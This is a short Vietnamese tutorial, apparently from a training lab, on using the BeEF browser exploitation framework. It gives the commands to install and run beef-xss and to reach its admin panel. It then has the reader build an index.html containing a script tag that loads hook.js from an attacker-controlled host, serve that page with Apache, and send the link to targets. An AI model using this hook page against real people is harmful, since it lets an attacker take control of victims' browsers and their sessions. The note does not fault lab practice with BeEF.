Cài

apt-get update

apt-get install beef-xss -y

chạy lệnh

beef-xss

đặt pass cho user beef



Trang quản trị

<http://127.0.0.1:3000/ui/panel>

tạo file index.html với nội dung

*bkacad*

*<script src="http://192.168.128.112:3000/hook.js"></script>*

Sau đó copy vào: /var/www/html

Chạy services apache2

systemctl start apache2

sau đó gửi link web

